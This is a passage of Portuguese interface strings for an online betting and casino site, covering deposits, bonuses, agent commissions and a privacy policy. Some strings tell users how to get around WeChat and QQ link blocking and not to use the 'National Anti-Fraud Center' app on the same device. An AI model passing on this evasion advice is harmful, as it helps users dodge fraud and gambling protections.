cancelada","user.activity.chuckAct.status1":"Revisão pendente","user.activity.activityRules":"Regras de Atividade","user.business.verifying":"Sob Revisão","universal.part":"papel","user.betRecord.order":"Observação","vip.sign_in":"check-in","universal.address":"endereço","web.confirm":"Claro","user.inviteFriend.friendQuery.new":"Adicionado Hoje","casino.refresh":"Atualizar","universal.historyRecord":"registro de história",select_all:"selecionar tudo","score.substitute":"substituto","web.know":"sabia","web.inputPass":"por favor digite a senha","universal.access.title":"acesso restrito","universal.noDelete":"Ainda não excluído","login.phone_login":"Entrar Com Telefone","user.activity.daySignOn.addition":"obter recompensas extras","agent.direct_performance":"Desempenho Direto",live_agent:"agente ao vivo","universal.payment_method":"método de pagamento","user.bank.inputBankSite":"Por favor, entre no site de abertura de conta",please_enter_country_and_area_code:"Por favor insira o país e o código de área","user.rules":"regras do jogo","user.withdraw.orderNo":"número do pedido","user.activity.outrightAct.record":"Registo da Colecção","transaction.bet":"Apostas","web.fundPassValidate":"Verificação da senha do fundo","user.vip.gift4":"Eventos Exclusivos","agent.time":"Tempo","casino.trial":"jogo experimental","user.betRecord.apMoney":"Principal de liquidação de nomeação",yesterday:"Ontem","index.title":"index","universal.weekly":"Semanalmente","universal.loading":"Carregando","user.fundRecord.card2":"número do cartão multibanco","user.fundRecord.card1":"Número do cartão de pagamento","user.vip.gift1":"Bônus De Atualização","user.download.IOS":"Edição de velocidade do IOS","user.vip.gift3":"Bônus Mensal","user.vip.gift2":"Bónus Semanal","chat.order.winNum":"Valor ganho","sport.basketball_data":"estatísticas de basquete","user.betRecord.gamePlay":"Jogabilidade","user.activity":"Eventos Exclusivos","sport.the_past":"passado","sport.up_to_{maxSingle}_parlay_can_be_bet":"Um máximo de {maxSingle} apostas podem ser feitas","user.inviteFriend.accountTip":"A conta do usuário contém números e letras, comprimento entre 6-13 caracteres","sport.corner_kick":"Escanteio",hide_more:"Empaque mais","game.bullish_wins":"vitórias otimistas","score.starting":"iniciante","user.bank.inputWeChatAccount":"Por favor, insira a conta WeChat","universal.unbinded":"não desamarrado","user.activity.members":"Todos os membros desta plataforma","universal.chinese":"Chinês simplificado","sport.violence":"violência",game_suggestion:"Sugestão de Jogo","business.dividend":"Dividendo","user.business.rechargeNum":"Número de depositantes","sport.limit":"Limite","transaction.withdraw":"Retirada","universal.toReceive":"receber","business.today":"Hoje","sport.q2_q":"final do segundo trimestre","business.details":"Detalhes",three:"três",tips:"dicas gentis","universal.langs":"família linguística",in_progress:"em andamento","game.color_configuration":"Configuração de Cores","sport.multiple":"Conectar","user.bank.bindAccount":"Vincular conta de cartão bancário","user.business.apply":"Solicitar Cooperação","sport.second_yellow":"Dois amarelos e um vermelho","user.fundRecord.withdrawTime":"Tempo de retirada","user.withdraw.tip3":"3. Taxa de retirada:","user.withdraw.tip2":"2. Prazos de pagamento restantes para hoje:","user.withdraw.tip1":"1. Valor restante da retirada de hoje:","sport.video_review_judgment":"Decisão de revisão de vídeo","game.amount_is_empty":"O valor está vazio","business.other":"Outro","business.please_select_another_platform_password":"Escolha Outra Senha de Plataforma","universal.time":"Tempo","sport.free_kick":"tiro livre","fund-record.did_not_pass":"Não passou","fund-record.under_review":"Sob Revisão",confirmed:"confirmado",unknown:"desconhecido",cancel_reservation:"cancela o agendamento",card_game_agent:"Agente de xadrez","user.share.tip":"Desconto exclusivo vip1 nível atual","user.activity.parlayAct.content":"Durante o evento, se você apostar no jogo cross estilo único desta plataforma ({name} ou superior) e perder apenas um jogo, você pode receber um subsídio de reembolso de até {maxRate}% do capital correspondente. Você só precisa de {flowMultiple} vezes o valor para fazer o pagamento!","web.register.welcome":"bem-vindo ao registrar","user.info.reviseAvatar":"Modificar Avatar","user.bank.confirmAdd":"Confirmar adição","user.recharge.confirmCancel":"Confirme Cancelamento",show_order_success:"Postado com sucesso","universal.immediate":"imediatamente","universal.inputOldFundPass":"Digite a senha do fundo antigo","user.vip.upTime":"Tempo de Atualização","fund-record.success":"Sucesso","game.limit":"Limite","business.line_transfer_instructions":"Instruções de Transferência","login.enter_an_account_number_consisting_of_6_1_3_letters_and_numbers":"Insira um número de conta composto de 6 a 13 letras e números","user.business.proxy":"Agente de Negócios","user.business.introduction.send.privacy.notice.promotion.answer1":"Explicação: Wechat e QQ bloquearam o acesso a links confidenciais. Se o link anti-bloqueio se tornar inválido, ele precisa ser regenerado em segundo plano. Use o navegador móvel para acessar diretamente ou baixar o APP","user.inviteFriend.agent.whereInviteCodeContent":'Na interface principal do jogo, clique em "promover para ganhar dinheiro" e você terá seu próprio código QR exclusivo e link de registro ~ Salve a imagem e compartilhe-a. Os membros que se registrarem dessa maneira se tornarão seus agentes diretos e todos os os membros subordinados que eles convidam são contados.Ser membro da sua equipe, e assim por diante, pode se desenvolver infinitamente fisionalmente.',"user.business.introduction.send.privacy.notice.promotion.answer2":"Explicação: Alguns telefones celulares domésticos têm seus próprios navegadores com proteção que bloqueiam URLs relacionados ao espinafre. O mesmo vale para navegadores domésticos. Recomenda-se usar os navegadores Google, Maxthon Cloud e Firefox",close_reservation:"fechar compromisso","user.business.comparison":"Comparação de Dados",day_mode:"Claro","web.footer.tip2":"COPYRIGHT{ platform } TODOS OS DIREITOS RESERVADOS","game.cq9_slot_machines":"caça-níqueis CQ9","sport.starting_player":"iniciante","score.team":"equipe","business.login":"Estado do Jogador","web.footer.tip1":"{ platform } tem licenças legais emitidas pela European Malta Gaming Authority (MGA), UK GC Supervisory Commission (Gambling Commission) e Philippine Government Gaming Commission (PAGCOR). Registrada nas Ilhas Virgens Britânicas, é uma empresa legal de jogos reconhecida pela International Gaming Association. Certifique-se de ter mais de 18 anos antes de se registrar e jogar!","business.betting_profit_and_loss":"Lucro e Perda de Apostas","sport.total_score_ou":"tamanho total da pontuação","user.activity.bkDemand":"Basquetebol: Diferencial de pontos de jogo","user.bank.username":"Nome do titular do Cartão","universal.forgetFundPassword":"Esqueci a senha do fundo","user.business.manageCenter":"Centro de Controle","web.phoneValia":"Verificação de telefone","game.bears_win":"Bearish ganha","user.security.setPhoneNum":"Definir Número de Celular","team.Borussia_Dortmund":"Dortmund","login.fund_password_verification":"Verificação da senha do fundo","game.bearish":"Baixa","sport.WED":"Wed","web.exchange":"Intercâmbio","universal.email":"correspondência","user.activity.league.toBet":"Para apostar","share.tip":"Desfrute facilmente de benefícios super elevados","user.code":"Desconto Manual","universal.unbindTip":"Deseja desvincular o cartão bancário atual?","user.betRecord.immediateGet":"obtê-lo agora","business.privacy_policy":"Política de Privacidade","sport.fouls_and_offensive_words":"Faltas e linguagem ofensiva","user.info.register.tip":"Por favor, registre uma conta oficial","user.message.msgCenter":"Central de Mensagens","user.service.technology":"Suporte Técnico","business.leveling_instructions":"Instruções de Ajuste","user.inviteFriend.agent.howLongContent":"O sistema de descontos do modo de geração ilimitada é de liquidação diária, e é compensado às 23h59 todos os dias, e o desconto será feito de acordo com a tabela de comissões de acordo com o desempenho do dia ~",thirteen:"Treze","user.activity.free.table":"Consulte a tabela abaixo para obter detalhes sobre o nível de desconto:","universal.level":"Nível","score.AST":"ajudar","user.download.gotoWeb":"Entre na Versão Web","web.tip":"dica","sport.home":"time da casa","game.all":"Todos","business.changeLine.tips.1":"O formato do arquivo deve ser png, jpg, jpeg e o tamanho não deve exceder 15 MB","game.result":"Resultado","business.changeLine.tips.4":"3. Forneça imagens de informações de login e outras imagens que comprovem que você está offline","business.changeLine.tips.3":"2. Os membros não geraram nenhum registro de fundos","business.changeLine.tips.2":"1. Os membros estão no ônibus, não sob outros agentes","web.latest":"Recente",browser_does_not_support:"Seu navegador não suporta o protocolo websocket, é recomendável usar uma nova versão do Google, Firefox e outros navegadores!","sport.penalty_missed":"pênalti perdido","user.fundRecord.order":"número ímpar","user.betRecord.appointmentSettlement":"Reserve um acordo","business.level-up-application.tips.2":"2. Precisa enviar a senha de sua conta em outras plataformas para confirmação oficial","business.level-up-application.tips.1":"1. A conta da plataforma fornecida precisa ser consistente com a plataforma","user.fundRecord.title":"Registros de Depósito e Retirada","user.inputRealName":"por favor digite seu nome verdadeiro","user.activity.league.matches":"Eventos designados","game.cancelled":"Cancelado","team.Inter_Milan":"Inter de Milão","login.enter_a_password_consisting_of_6_1_2_letters_and_numbers":"Digite uma senha composta de 6 a 12 letras e números","user.activity.outrightAct.table2.head2":"Hora de Fim do Evento","sport.financial_bet":"apostas financeiras",safety_certification:"certificado de segurança","user.activity.outrightAct.table2.head1":"Cinco ligas principais","user.inviteFriend.achievement.title":"Inquérito de Desempenho","user.sport":"Relacionado a Esportes","vip.sign_in_amount":"Valor do Check-in",confirm_modification:"Confirme as Alterações","user.business.realAmount":"Lucro e Perda de Apostas","universal.catch":"pescaria","user.withdraw.flowed":"Fluxo concluído:","user.business.introduction.send":"Como Dar Bônus","login.please_enter_verification_code":"por favor insira o código de verificação","user.info.reviseNickname":"mudar nome de usuário","universal.sum":"tamanho total da pontuação","user.winReport.cnt":"Número de operações","sport.max_win":"máximo vencível","business.lottery_amount":"Valor do Bônus","user.activity.record":"Registro","user.inviteFriend.playerQuery":"Consulta do Jogador","web.footer.4":"Philippine (PAGCOR) supervisiona licenças de jogos","web.footer.3":"Certificação das Ilhas Virgens Britânicas (BVI)","web.footer.2":"Certificação Malta Gaming License (MGA)","game.settled":"Assentou","web.footer.1":"Comitê de Supervisão da AG do Reino Unido","user.info.personal":"Informações Pessoais","web.login.tip":"A conta e a senha não podem estar vazias","vip.tips.1":"Dica: data efetiva do rebaixamento {relegationTime}","web.username":"Nome de Usuário","vip.tips.2":"Lembrete: Pontos de rebaixamento dentro de um mês {monthBetAmount}/{relegationAmount}","user.share.new":"Adicionado recentemente hoje","sport.virus":"Vírus","user.maintain.tip1":"Prezado, para melhorar a estabilidade e experiência do nosso sistema, nós especialmente","user.maintain.tip2":"Todo o site está em manutenção, qualquer dúvida entre em contato com nosso atendimento online","team.Manchester_United":"Manchester United","agent.personNum":"Número de Pessoas Diretamente Sob",the_amount_received_is_subject_to_the_actual_amount:"O valor recebido está sujeito ao valor real","sport.no_bet":"sem apostas",username_suspected_of_advertising:"Nome de usuário suspeito de publicidade","user.vip.upWithdraw":"Depósito De Promoção","universal.phoneRegister":"registro de número de celular","sport.video_stuck_tips":"Se o vídeo congelar ou não estiver claro, você pode trocar a linha sozinho",deposit_amount:"Valor do Depósito","user.feedback.inputTitle":"Insira um Título","sport.please":"por favor","sport.win":"ganhar","universal.submit":"Enviar","business.please_enter_another_platform_level":"Insira Outro Nível de Plataforma","agent.yesterday's_commission":"Comissão de Ontem","business.withdrawal_amount":"quantidade retirada","result.EventKill":"Mata","user.fundRecord.month":"Últimos 30 Dias","universal.inputOldLoginPass":"Digite a senha de login antiga","user.activity.applyMethodContent":"Depois que o membro vincular o número do celular, o valor histórico do depósito na conta &ge; {minDepositAmount } poderá obter um questionário gratuito para dividir o prêmio. Selecione a pontuação final do jogo de futebol especificado (o basquete é a pontuação geral) e clique em Enviar. Após o término do jogo, 12 A lista de questionários bem-sucedidos será anunciada na página do evento em algumas horas, e o sistema distribuirá o prêmio em dinheiro do questionário ao centro de contas de membros o mais rápido possível após o anúncio da lista, sem aplicação manual .","user.download.personal":"Edição de assinatura pessoal","universal.inviteCodeMust":"Código de convite (obrigatório)","sport.chat_room":"sala de bate-papo","user.betRecord.betOdd":"probabilidades de apostas","universal.betSet":"Configurações de Apostas","user.currency.pleaseInputAddress":"Insira o endereço da moeda virtual","user.message.feedbackDetail":"Detalhes do feedback","sport.shoot_right":"atirar no alvo",reply:"responder","chat.tip":"você não fez login","user.recharge.cancelRecharge":"Cancelar aplicativo de recarga","user.recharge.largeRecharge":"Grande recarga","user.recharge.usdtCurrency":"moeda digital","agent.rebate_per_ten_thousand":"A cada 10.000 descontos","user.maintain.time":"tempo de manutenção",download_link:"Link para Download","business.commission_report":"Relatório de Comissão",please_log_in_first:"por favor faça login primeiro","agent.amount":"Quantidade","user.clear":"Limpar Cache",back:"Retornar","user.business.introduction.commissionRule.tipLast":"O agente offline não pode ser o mesmo IP da conta de cooperação do agente e da conta do jogo de cooperação do agente, caso contrário, esta conta será reconhecida como uma conta de jogo do agente e não contada como offline ativa.","user.inviteFriend.agent.Arebate":"Um desconto de renda","vip-detail.9_title":"Todos Os Direitos","vip.grade_guaranteed_effective_betting":"Pontos de rebaixamento","sport.two_yellows_turn_red":"Dois amarelos ficam vermelhos",number_of_bets:"Número de Apostas","user.recharge.threePay.checkInfoContent":"Para transferência, verifique se as informações acima estão corretas, caso contrário, a transferência não chegará!","business.fund_password:":"Senha do Fundo:",add_friends_tip:"Observação: Contas adicionadas manualmente não podem participar da promoção de indicação de amigos","game.my_deal":"Meu Acordo","user.activity.income.rule4":"4. A fim de evitar diferenças na compreensão do texto, esta plataforma reserva-se o direito de interpretação final deste evento.","user.activity.income.rule3":"3. Caso algum utilizador ou grupo se envolva de forma anormal na cobrança de descontos de atividades, a plataforma reserva-se o direito de congelar ou encerrar a respetiva conta sem aviso prévio, não sendo o pagamento reembolsado, ficando o utilizador do projeto na lista negra;","user.activity.income.rule2":"2. Esta oferta pode ser compartilhada com outras ofertas de bônus;","user.activity.income.rule1":"1. Apoie usuários ≥VIP1 e acima para participar, e um único depósito ≥{minDepositAmount}RMB pode desfrutar de descontos, que chegarão em tempo real sem aplicação.","sport.period_et":"Ao longo do tempo","user.business.introduction.send.howLevel":"Como Ajustar","user.inviteFriend.agent.whatDemandContent":"Os canais de recarga incluem recarga online, depósito da empresa e canais de recarga da agência. O valor mínimo de recarga é 10, o valor mínimo de saque é 100 e um único saque chega a 500.000. Depois de passar na revisão, você pode receber a conta.","casino.maintain":"Em manutenção","business.proxy_deposit":"Depósito","universal.submited":"submetido","common.please_enter_phone_number":"Por favor insira o número de telefone","sport.set":"placa de fósforo","universal.receive":"Coleção Com um Clique","sport.bet":"Apostas","user.winReport.tip":"A data do relatório é calculada com base no tempo de liquidação, e pode haver um atraso de cerca de alguns minutos nos dados!","sport.yellow_card":"cartão amarelo","user.activity.daySignOn.rule5":"5. O método de cálculo dos recintos desportivos é a hora de início, ou seja, apenas as apostas no jogo que produzam o resultado de ganhar ou perder nesse dia podem entrar com sucesso no dia.","vip-detail.4_title":"Pacote Vermelho Semanal","user.activity.daySignOn.rule4":"4. Haverá um atraso de cerca de cinco minutos na quantidade de codificação, por favor, seja paciente!","user.activity.daySignOn.rule3":"3. O tempo de cálculo do valor da aposta diária é 00:00:00-23:59:59, incluindo todos os locais de jogo da {plataforma}. A vitória ou perda real de todas as plataformas conta como o valor efetivo da aposta.","user.activity.daySignOn.rule2":"2. Os usuários que se conectaram por sete dias no total serão distribuídos de acordo com as recompensas de baixo nível correspondentes; por exemplo: o usuário entrará no segundo nível no 5º dia e no primeiro nível no 2º dia, e as recompensas de sete dias serão distribuídas de acordo com o primeiro nível.","user.business.fundCenter":"Centro Financeiro","user.activity.daySignOn.rule1":"1. Depois de satisfazer o valor de aposta correspondente do evento, você pode clicar em entrar na página do evento. Se você entrar com sucesso, poderá receber automaticamente o nível correspondente de dinheiro de presente uma vez no dia e poderá sacar dinheiro sem rotatividade.","business.deposit_records":"Registros de Depósito","web.allGame":"Casa",other_problems:"Outros Problemas","sport.first_half":"primeira metade","agent.performance_range":"Desempenho","user.activity.daySignOn.rule7":"7. Se algum usuário ou grupo se envolver de forma anormal para coletar descontos de atividades, a plataforma se reserva o direito de congelar ou fechar a conta relevante sem aviso prévio, e o dinheiro não será reembolsado, e o usuário será colocado na lista negra.","user.activity.daySignOn.rule6":"6. Cada jogador real e válido, cada número de celular, endereço de e-mail, mesmo cartão bancário, endereço IP, cada computador ou dispositivo de Internet só pode solicitar e desfrutar de cada atividade preferencial uma vez. Se houver alguma violação, a empresa reservará o direito de rever o reembolso de bônus e lucros gerados por tempo indeterminado.","user.fundRecord.withdrawQuery":"Consulta de Retirada","share.copyLink":"Link de Cópia","vip.moon_gift":"Bônus Mensal","sport.date":"data","sport.group_match":"Jogos de Grupo","web.search":"Procurar","business.other_platform_grades:":"Outros Graus de Plataforma:","agent.rebate_rate":"Razão","universal.daily":"Diário","user.activity.guessMethod":"Método de Adivinhação","user.bank.weChat_QR_code":"Código QR do Wechat","business.risk_account":"conta de risco","game.closing":"Entrega","user.business.introduction.send.privacy.content1":'Os serviços do site são fornecidos pela plataforma. A fim de permitir que os clientes usufruam de uma experiência de serviço segura e agradável aqui, pedimos aos clientes que leiam atentamente esta "Política de Privacidade", que envolverá questões relacionadas ao uso que fazemos de suas informações pessoais. A empresa adota uma atitude rigorosa em relação à privacidade pessoal dos clientes. Para que os clientes desfrutem de mais serviços, às vezes podemos precisar que os clientes forneçam informações pessoais. Esta política abrangerá o uso de informações pessoais relevantes do cliente, bem como os procedimentos para registro de informações relevantes. Às vezes, antes que os clientes aceitem outros serviços, os clientes podem ser solicitados a fornecer informações pessoais (como: nome, endereço de correspondência, endereço de e-mail, número de associação, número de telefone ou celular, data de nascimento ou informações de pagamento). seguirá esta política para processar suas informações pessoais. Ao usar suas informações pessoais, aplicaremos as disposições legais vigentes e faremos o possível para adotar a melhor e mais segura maneira de lidar com elas.',"business.please_enter_member_account":"Insira a Conta de Membro","user.business.introduction.send.privacy.content2":"Ao mesmo tempo, também monitoraremos suas atividades neste site, que podem incluir seu tráfego, páginas visitadas, nomes de domínio originais de serviços de rede etc., o que nos ajudará a estabelecer dados de arquivo pessoal do cliente. Alguns dos dados serão agregados, o que significa que não poderemos testá-los individualmente. Quando o cliente alvo abrir uma conta na plataforma, iremos pedir-lhe que nos forneça alguns dados pessoais, tais como: nome, endereço postal, endereço de e-mail, palavra-passe e confirme se tem 18 anos (a OPE só aceita clientes que tenham atingido o idade legal igual ou superior a 18 anos). Podemos precisar usar suas informações pessoais para confirmar suas várias transações financeiras, enviar regularmente boletins informativos da empresa em tempo real, fornecer suporte de atendimento ao cliente e serviços de jogos abrangentes para você.","user.business.introduction.send.privacy.content3":'Se você deseja parar de receber o boletim informativo da empresa em tempo real, pode fazer escolhas relevantes na opção de recebimento de boletim informativo de acordo com o prompt. De referir ainda que o nome que regista deve ser o seu próprio nome, sendo que os dados que regista são verdadeiros e válidos, pois serão utilizados para posterior verificação da transação e demais finalidades acima referidas. Informações de acesso Durante a sua visita às páginas do nosso site, um pequeno arquivo de texto "cookies" será armazenado em seu computador. Muitos sites têm configurações semelhantes, porque essa configuração é muito útil para editores de sites, por exemplo, pode registrar se o computador (ou usuário) já navegou neste site. A plataforma armazenará e registrará o "programa de registro de informações" e o endereço IP do cliente. Esses dados nos ajudarão a melhorar e aprimorar nossos serviços e a analisar as informações completas dos clientes. Esses dados não são usados para criar arquivos de informações pessoais do cliente e, portanto, serão apagados periodicamente.',"user.business.introduction.send.privacy.content4":"Confidencialidade { platform } fará o possível para proteger os dados pessoais fornecidos a nós pelos clientes e não divulgará intencionalmente os dados a terceiros, a menos que expressamente estipulado nesta cláusula da política. Todos os funcionários da plataforma são obrigados a cumprir os termos desta política. Os funcionários são obrigados a proteger rigorosamente as informações pessoais dos clientes. Mesmo depois que os funcionários deixarem a plataforma, eles ainda devem mantê-las confidenciais. A plataforma fará o possível para proteger as informações pessoais fornecidas pelos clientes para nós. Você também deve proteger suas informações pessoais. Você deve proteger estritamente a senha da sua conta e não deve divulgá-la a outras pessoas. Destinatários das informações do cliente Além dos requisitos legais acima, também podemos divulgar suas informações pessoais para nossa equipe, funcionários de outras empresas relacionadas ou parceiros da { platform } e fornecer serviços relevantes para clientes da { platform } serviço de rede de terceiros fornecedores (incluindo, entre outros, agências de segurança, crédito e análise de risco). Provedores de serviços da Web terceirizados podem verificar quaisquer detalhes que fornecemos em bancos de dados públicos ou privados e têm a oportunidade de obter e manter registros das verificações. Também podemos obter suas informações pessoais por meio de provedores de serviços de rede terceirizados.","user.business.introduction.send.privacy.content5":"Se você nos fornecer suas informações pessoais ou recebermos suas informações pessoais de um provedor de serviços de rede terceirizado, você concorda que podemos processar, usar, registrar e divulgar suas informações pessoais. Reservamo-nos o direito de congelar ou encerrar sua conta de membro da plataforma a qualquer momento com base nas informações fornecidas por você ou por um provedor de serviços de rede terceirizado. Monitoramento Por motivos de garantia de qualidade de serviço, prevenção de fraude e conformidade regulatória, manteremos e monitoraremos os registros de comunicação do cliente (como: registros telefônicos e de correspondência). Os clientes têm o direito de nos pedir para não usar suas informações pessoais diretamente para fins de marketing. Caso pretenda exercer este direito, o cliente deverá preparar o seguinte; apresentar um pedido por escrito a fornecer informações que comprovem a sua identidade (tais como: número de conta, nome de utilizador, dados de registo), e indicar onde os dados pessoais estão incorretos e o que precisa ser corrigido. Aceitação das Regras de Proteção de Privacidade Assim que um cliente se registra e abre uma conta na { platform }, significa que você concorda com os termos das Regras de Proteção de Privacidade. Atualizaremos este termo de política regularmente, por isso recomendamos que você também o verifique regularmente. Se fizermos alterações a esta política, publicaremos um aviso na página da web relevante. Depois que a política for alterada, o uso continuado do site da { platform } pelo cliente será considerado como a concordância do cliente com a alteração da política. Se o cliente não aceitar as alterações a esta política, poderá optar por desativar o serviço do nosso website. No caso de qualquer divergência entre os termos desta apólice e outros termos especiais parciais, os termos especiais parciais serão aplicados.","common.choose_country":"Escolha um país","user.business.introduction.deposit.tip1":"O agente pode depositar o saldo do agente em seus membros downline, e o valor mínimo de um único depósito é 1.","universal.deleteAddressTip":"Deseja excluir o endereço atual?","user.isNotSame":"Duas senhas inseridas são diferentes","sport.own_goal":"Gols contra","user.sponsor.2.content":'<p>O Inter Milan Football Club (F.C. Internazionale Milano, referido como Inter Milan), é um clube de futebol localizado em Milão, Lombardia, Itália. Foi fundado em 9 de março de 1908. O estádio do time é o Estádio Meazza, e atualmente joga na Liga Italiana de Futebol.</p><p>O Inter de Milão é um clube de futebol formado após o desvio de alguns membros do "Milan Cricket and Football Club" (ou seja, AC Milan Club). Como o clube abriu as portas a todos os jogadores de todo o mundo no início da sua criação, é denominado clube "internacional" e as duas equipas do AC Milan e da Juventus são consideradas as três melhores do norte. O Inter de Milão é o único time da liga italiana que conquistou cinco títulos (Liga dos Campeões, Série A, Coppa Itália, Supercopa da Itália e Copa do Mundo de Clubes da FIFA).</p>',"web.confirmPass":"Confirme Sua Senha",eight:"oito","result.Home-Run":"para fora","user.bank.upload_weChat_QR_code":"Carregar código QR do WeChat",drag_the_football_to_the_right_to_fill_the_puzzle:"Arraste a bola de futebol para a direita para preencher o quebra-cabeça","universal.money":"Quantidade",man:"Macho","transaction.quota_conversion":"Intercâmbio","user.bank.alipay_QR_code":"Código QR Alipay","result.EventScore":"Pontuação","user.rebate.balance":"meu valor de desconto","user.recharge.checkInformation":"Verifique as informações",set_fund_password:"Definir Senha do Fundo","user.vip.no_cashback_list":"Lista de Não Descontos",release_to_jump_to_next_page:"solte para pular para a próxima página","user.business.inquire":"Consultar","vip-detail.5_title":"Assinar em Envelope Vermelho","user.betRecord.betNum":"Valor da Aposta","universal.modifyFundPass":"Alterar senha do fundo",lottery_agent:"agente de loteria","score.free_throw_percentage":"porcentagem de lance livre","user.bank.unbind":"Desvincular cartão bancário","user.business.monthValidMemberCnt":"Membro ativo este mês","fund-record.cancel":"Cancelar","user.exchange.realTime":"preço em tempo real","sport.goal":"meta","vip-detail.4_text":"Os membros podem acessar a página VIP todas as terças-feiras para receber o nível correspondente de bônus de envelope vermelho. (O bônus semanal de envelope vermelho pode ser retirado assim que o volume de negócios for 1 vezes)","user.fundRecord.date":"Últimos 7 Dias",breakthrough_of_luck:"cheio de sorte","sport.dangerous_action":"ação perigosa",no_result:"nenhum resultado","business.effective_betting":"Aposta Válida","sport.cause_of_event":"causa do incidente","user.activity.list":"Lista de vencedores","casino.share":"Compartilhar","universal.status":"Estado","business.all":"Todos","sport.period_pens":"pênaltis","business.deposit_information":"Informações de Depósito","team.Juventus":"Juve","sport.continued_foul":"falta persistente","business.deposit_amount":"Valor do Depósito","business.submit_application":"Enviar Inscrição","business.betting_amount":"Valor da Aposta","user.fundRecord.artificial":"Depósito Manual","user.business.introduction.problem":"Perguntas Frequentes Sobre Transferência","user.bank.inputAlipayAccount":"Por favor insira o número da conta Alipay","user.recharge.cancelTip":"Deseja cancelar este aplicativo?","score.REB":"rebote","sport.home_away":"Mesmo assunto e convidado",go_to_bind:"ir para ligar","sport.european_plate":"Probabilidades do Euro","user.feedback.placeholder":"Por favor, descreva em detalhes o problema que você encontrou","user.share.ID":"Minha Identidade","game.bet_amount":"Valor da Aposta","user.download.version":"IOS12.0 ou superior","score.PF":"falta",go_to_recharge:"Vai recargar","user.business.introduction.sendProblem":"Perguntas Frequentes do Sorteio de Bônus",reserved_capital:"Principal de reserva","user.business.introduction.send.levelProblem.question1":"a. Qual é o nível equivalente nesta plataforma ao ajustar o nível de outras plataformas?","user.inviteFriend.agent.howProxy":"Como se Tornar um Agente?","universal.unknownUnion":"liga desconhecida","user.business.withdrawCount":"quantidade retirada","user.business.introduction.send.levelProblem.question2":" b. Onde posso visualizar meus registros de transferência?",no_longer_receive:"não recebe mais","web.forgetPass":"Esqueceu a Senha?","sport.team_name":"Nome do time","sport.intentional_foul":"Falta intencional (quando o defensor é o último defensor)","user.download.tip2":"Excelentes patrocinadores de topo dão-lhe poderosas e emocionantes","user.inviteFriend.agent.BrebateContent":"Rotatividade de nível inferior de B * intervalo de rotatividade de nível inferior - comissão de renda de nível inferior, ou seja, (E+F)*40-0, renda (10+3)*40-0=520","user.download.tip3":"Vários níveis de VIP, benefícios mensais e surpresas diárias",realName:"Nome Real","business.required_running_amount":"Volume de Negócios Necessário",deposit_date:"Data de Depósito","user.download.tip1":"Dados e análises em tempo real ajudam você a apostar facilmente","casino.outFullScreen":"Sair da Tela Cheia","business.transfer_record":"Registro de Transferência","universal.startDate":"data de início","score.MIN":"hora de brincar","user.service.androidDW":"baixar android","web.personalInfo":"Clique para ver as informações pessoais","sport.season":"a Estação","user.inviteFriend.achievement.tip":"Lembrete: Se desempenho direto &lt; desempenho da agência, o desempenho da agência não será incluído no desempenho da equipe.","sport.statistics":"Estatisticas","sport.parlay":"Conectar","user.fundRecord.walletDeposit":"Depósito de carteira","game.hot":"Popular","web.inputPhone":"Por favor insira o número de telefone","universal.changePage":"mudar um","sport.all":"Todos","sport.appointment_successful":"Nomeação bem-sucedida","business.this_month":"Este Mês","sport.period_ot":"Ao longo do tempo","user.currency.unbind":"Excluir endereço de moeda virtual",remaining_stake:"principal restante","sport.intervention_var_review":"Revisão da variável de intervenção","sport.period_q2":"segundo quarto","sport.period_q1":"primeiro quarto","sport.period_q4":"quarto trimestre","sport.period_q3":"terceiro trimestre","casino.inputKeyWord":"Insira Palavras-Chave de Pesquisa","user.betRecord.settlementM":"principal de liquidação","user.betRecord.settlement":"Liquidação antecipada","sport.and":"e ","business.line_transfer_record":"Registro de Transferência","agent.inviteCode":"ID de Membro","sport.days":"céu","user.activity.submitGuess":"enviar quiz","universal.remark":"Observação","user.withdraw.withdrawTip2":"Por favor, aguarde pacientemente para revisão","user.withdraw.withdrawTip1":"Você tem um pedido de retirada","login.get_code":"Obter Código de Verificação","business.deposit_and_withdrawal_records":"Registros de Depósito e Retirada","user.betRecord.weekly":"dentro de 7 dias","business.platform_fee":"Taxa de Plataforma","vip-detail.6_title":"Oferta de Promoção","sport.other_reasons":"outras razões","user.info.wechatMsg2":"O formato de ID do WeChat está incorreto","universal.wallet_name":"nome da carteira","user.download.footer":'Para sua privacidade e segurança, não use o mesmo dispositivo com o APP "National Anti-Fraud Center"',select_language:"Selecione o Idioma","user.info.wechatMsg1":"O ID do WeChat não pode estar vazio","web.hot":"quente","user.business.noApply":"Não aplicado","universal.reject":"Rejeitar","login.login":"Conecte-se","sport.sort_by_time":"Tempo","universal.rebate":"Desconto","business.dividend_return":"Bônus De Desconto","user.business.tip2":"As estatísticas dos membros são atualizadas em tempo real, dados em tempo real","user.business.tip3":"Relatório de análise, claro e simples","sport.tactical_foul/tactical_substitution":"Falta tática/Substituição tática","business.level_up_this_month":"Atualize Este Mês","user.business.tip1":"Dados em tempo real, claros e simples","user.activity.content":"Atividades","business.member_report":"Relatório do Membro","agent.game_gategory":"Jogo","platform.name":"Fliperama","user.rebate.record":"Registro de Aposta Válido","universal.cancel":"Cancelar","sport.total_score2":"Direcção Geral",seven:"Sete","user.exchange.usdtNum":"Valor de USDT","user.betRecord.appointment":"marcar uma consulta","universal.submiting":"submetendo","vip.accumulated_valid_bets":"Pontos Acumulados","user.activity.venue":"Local do evento","score.FG":"atirar","agent.addGroup":"Novas Adições à Equipe Hoje","user.inviteFriend.agent.howProxyContent":"Escaneie o código ou clique no link do convite para optar por abrir no navegador, registre-se para baixar o jogo e use seu código QR exclusivo ou link do convite para promover.","score.net":"líquido","user.activity.allVenue":"{ platform } Todos os locais","user.rebate.toGame":"Voltar ao Jogo",five:"cinco","score.gain_loss":"dentro/fora","universal.modifyLoginPass":"Alterar Senha de Acesso","universal.access.area":"sua região","universal.nameRegister":"registro de nome de usuário","business.actual_profit_and_loss":"Lucros e Perdas Reais","score.FT":"pena","user.currency.inputAddress":"Digite ou cole o endereço","user.out":"Sair","user.activity.outrightAct.tip":"Nota: Selecionar (Campeão) - correspondente à abertura do campeonato da divisão da liga",no_data:"Sem Dados","user.business.time":"Tempo estimado de revisão: 1 dia útil","user.business.introduction.send.transferProblem.question1":"a. Por que os membros registrados através do meu link de promoção estão offline em outros agentes?","user.business.introduction.send.transferProblem.question2":" b. Onde posso visualizar meus registros de transferência?","universal.handicap":"Configurações de Probabilidades","user.details":"Detalhes",match_time:"Tempo de competição","user.activity.redRain.max":"Cada onda é a mais alta","user.recharge.cancelContent":" Por favor, não cancele se a transferência foi concluída! Caso contrário, a plataforma não se responsabilizará pela não contabilização do depósito.","user.activity.chuckAct.table.head2":"Ouro da 